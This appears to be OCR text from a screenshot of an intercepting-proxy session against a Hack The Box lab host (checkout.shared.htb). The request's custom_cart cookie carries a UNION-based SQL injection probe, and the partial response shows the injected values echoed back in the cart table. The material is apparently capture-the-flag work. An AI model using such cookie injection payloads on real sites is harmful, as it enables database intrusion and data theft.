 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200edaaa7409c9f8c91172aa934b3847a410f17efc8cf7aed5ed
4e5aca6a0550b76e3bdc5f753266f68056e7aeabcbcb1569555064be2
e21f896090c667e44837bb6961018cbae80bb59bed51094cb29a0bd8f
a9e99e4e3a8e70aba58ce3ac9a6d2109d35b0e020cc1aae07459b5ee1
d39ee979baac046833371894b2e543c410847bfd0d12bf6ab0460c736
a6f4d4d7bcfd1ce882ab02ca6ed6f9f60ac32b96e91b590e7d53a97e1
0d71907e655f75518e5f69109e1f840b91bc39b8d0ec837632a6d3732
d8d1a68b7cb0cec2248e70b88d11aa7864b9d38e4082d574925424b21
3c0631b709193a7791daa47cbf0c330cf7aa404d39b6f2b7e37b6d900
6cb06ee155c2530d0467df4163bd15e71b7b407513c105e1f96;
custom_cart={"'union all select 1,2,3#":"1"}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://shared.htb/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
Search... 0 matches
Response
Pretty Raw Hex Render \n
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
th scope="row" 1 match